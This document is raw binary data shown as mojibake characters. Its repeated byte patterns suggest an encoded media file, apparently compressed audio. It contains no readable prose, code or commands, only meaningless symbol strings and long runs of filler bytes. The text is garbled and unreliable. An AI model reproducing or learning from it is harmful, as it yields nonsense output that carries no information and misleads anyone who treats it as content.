þ'·'·^f«žk»á—9—ÇR“1¤£’7Áà¸áøäÞ8BD&e‘0*C ¢QC©Áh¢‰Aó¸Wð¤á$eEÝ‹¨ÄHBÐtðÿ÷ÿÜîþ¼u¡ÇZ@!"‘†aÿŸŸEÒ±É uý¯Ú¼uüt<p Fxàxàx@ñÀ ‡„†L!»•—úË¹°¡„€CÇD!"ð¡á	ÇIÇIÂ“G„!„'
L‚Îÿ·ûðˆüñ$#…G_ë²²Ãö?—ö?gö?ˆBD!áD!ã8:<t šÞ    ‡0fCÈÃ0fC˜¶ÞA­ñ¶Þ·÷ó]}`è3{§Mg€÷½‘ïýï¿·Ù^÷²BÝ½ìž×íN×í[¤¡ù½¨«Ú¿ŒÚ¿›miöß~h:×v×~Û}r~[` ïý÷¿÷„D  ìŸ{Ù!ÿßþ ô ÿG¿þÿ÷ÿßÿõ:±üOnOn¼ÍW<×wÃ.s/Ž¥ ÒÑÉàð@      îÙƒ‡ý1fBn`¿{ð¿þÄÓö,-:c§‚lì°  ÿñP€3ßü!Oÿÿÿòú!±¼s¼çêý¸••ß¯gÜ™\jU^ÿ %m¤!„aÙˆ'œJÄDaá!ñÉ¡ÂNÎýÀüßãÇað«Ê«áWÇWÇIÂ”‚ G0xX<qyYyQ`B9…‚r‚qDÔ®8 áÂAP`€W
 ãªãªáUÇ	ÂÈ  ã¤ã„á IJãŠ"¥ p­ 8Ð ã­áÂ¨„WPpŠáTÇNxP’x@ð (Cÿÿýÿúýÿßþ¸WãÇçwñÇÿöÒ LcìN½á6'…Øä Ž¿á|&ÄëýÂuýám l~¿h€í›o¡{®ÛGþ@ÿúf/ñô?@äí×ºýL( Âx]DcøOiü=0dòæ-°6ßúaÿÇ˜ù A,BÇ;Î~¯Û‰Y]úöqÍÉ•Æ¥U€        ±øPl~¿áv=D¯„ëÀ    ÿû~~ÎA €ÿñP€.ÿü!OÿÿÿâõBq@¬/¶n»úöâ[Uß7z‚Äø@Òò(_±@MfÉƒù_¯Y†G!!ˆ8Rp„ýwë/Ö0?ÛÓ €™Rµxàx@ñÀIª™%(…:|u\(x@“@8àI< ÿÿØú )Ž“…Ppª ¥pŠ ¥÷ÿÿþ÷ÿðáHtœ) äpápütäÎr??
~äÎ~8~à@„ á È@ üÏÌíOÆüpínÖÂƒcõÿ	±| „ ¿ôíÕÜüìWóÓ³·ÛäìW××WSñ_Åt}ñäG40 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿy~ûÈóyÀ /JÙgH×t×}ŸO>ÍÛ÷G¸­\Ë;FYaë`4<OÓƒA¶-½¿í¾¸‡Q<o¶n»úöâ[Uß7z€        Šz+ë»©ËëéÉËè¢ºŸ¿žž¿‹ÐÅ}}u;ÕÝÔìüWSÓó÷m›Êäù&×	QEËj”Ú.GA5@  Àh€€! •ÅÿñP€,ü!OÿÿÿâóHwã~2ÿ~.o~ýZf^G iy‚þê7¦ 	ùÌ‚Š)3»`¿£h’Ä‹/¨”‚p„9™ÎDçáÒ¨'™à8ä9„ƒÇ&šrgšDç¢±¶1  8W‡ÿC…'''
 D!&B 
@áB(C…ëgù?[ûÇÂŽ8P‡ò‡ì‡ìÿ'ìþ¿ÿ¿û GÿßþÃÿ¡ÿßýè?ôüþqÂ! „  ý=ò“×s›åÜQE+
Öã´áî)³L—ÏÜeJk6å)µÉ¶äÒæ×ŸŠâÝ®×†k¨±Zm6#£Äè´Ø4Z,GjÄ´Š)QM›*o>ßwlÝ¯+ŸŸŸØ§çg¯î¯ïý½}=±M—ÏKŠTÜ<«Ž·=+Ì°Ãï¿ñ—ûñs{÷êÓ2ò8èH3È$oô           p